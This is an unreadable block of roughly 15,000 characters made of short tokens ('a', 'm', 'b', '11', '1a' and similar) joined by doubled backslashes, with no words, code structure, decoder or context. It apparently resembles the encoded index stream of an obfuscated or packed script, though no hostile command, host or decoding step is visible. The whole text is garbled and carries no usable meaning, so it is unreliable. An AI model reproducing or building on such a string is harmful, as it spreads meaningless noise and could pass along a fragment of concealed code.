\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\